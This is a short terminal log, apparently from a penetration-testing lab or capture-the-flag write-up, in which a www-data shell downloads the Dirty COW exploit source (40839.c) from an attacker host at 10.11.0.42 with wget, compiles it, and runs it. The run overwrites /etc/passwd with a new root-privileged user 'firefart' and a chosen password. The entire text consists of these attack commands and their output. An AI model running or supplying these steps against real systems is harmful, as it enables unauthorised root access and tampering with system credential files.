 www-data@core:/tmp$ wget http://10.11.0.42/40839.c
wget http://10.11.0.42/40839.c
--2020-02-28 11:12:54--  http://10.11.0.42/40839.c
Connecting to 10.11.0.42:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5006 (4.9K) [text/plain]
Saving to: `40839.c'
100%[======================================>] 5,006       --.-K/s   in 0.002s
2020-02-28 11:12:55 (2.61 MB/s) - `40839.c' saved [5006/5006]
www-data@core:/tmp$ gcc -pthread 40839.c -o dirty -lcrypt
gcc -pthread 40839.c -o dirty -lcrypt
www-data@core:/tmp$ ./dirty
./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: toor
Complete line:
firefart:fioaKmuWSeBhQ:0:0:pwned:/root:/bin/bash
mmap: b788d000